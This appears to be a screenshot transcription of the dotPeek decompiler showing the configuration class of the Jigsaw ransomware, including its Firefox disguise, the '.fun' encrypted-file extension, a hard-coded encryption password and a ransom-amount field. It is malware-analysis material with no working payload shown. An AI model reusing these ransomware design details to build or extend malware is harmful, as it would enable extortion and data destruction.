 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
Config
Base types
StartModeType
Config()
(SpecialFolder obj0):string
AssemblyCopyright:string
AssemblyProdutAndTitle:string
AssemblyVersion:string
EncryptionFileExtension:string
EncryptionPassword:string
MaxFilesizeToEncryptInBytes:int
Activated:bool
ActiveAfterDateTime:DateTime
ErrorMessage:string
ErrorTitle:string
FinalExePath:string
FinalExeRelativePath:string
OnlyRunAfterSysRestart:bool
RansomUsd:int
StartMode:StartModeType
StartupMethod:StartupMethodType
TaskMessage:string
TempExePath:string
TempExeRelativePath:string
TimerActivateCheckerInterval:int
WelcomeMessage:string
WorkFolderPath:string
Config.cs
// Decompiled with JetBrains decompiler
// Type: Main.Config
// Assembly: BitcoinBlackmailer, Version=37.0.2.5583, Culture=neutral, PublicKeyToken=null
// MVID: 628485CE-1750-4702-9367-C5FFF8321F79
// Assembly location: C:\Users\Blacky\Downloads\Ransomware.Jigsaw\Ransomware.Jigsaw\jigsaw.
using Main.Tools;
using System;
using System.Runtime.InteropServices;
namespace Main
{
internal static class Config
{
internal const string AssemblyProdutAndTitle = "Firefox";
internal const string AssemblyCopyright = "Copyright 1999-2012 Firefox and Mozzilla dev
internal const string AssemblyVersion = "37.0.2.5583";
internal const string EncryptionFileExtension = ".fun";
internal const int MaxFilesizeToEncryptInBytes = 10000000;
internal const string EncryptionPassword = "OoIsAwwF23cICQoLDA0ODe==";
internal static Config.StartModeType StartMode;
internal static string ErrorMessage;
internal static string ErrorTitle;
internal static Windows.StartupMethodType StartupMethod;
internal static string TempExeRelativePath;
internal static string TempExePath;
internal static string FinalExeRelativePath;
internal static string FinalExePath;
internal static string WorkFolderRelativePath;
internal static string WorkFolderPath;
internal static bool OnlyRunAfterSysRestart;
internal static DateTime ActiveAfterDateTime;
internal static bool Activated;
internal static int TimerActivateCheckerInterval;
internal static string WelcomeMessage;
internal static string TaskMessage;
internal static int RansomUsd;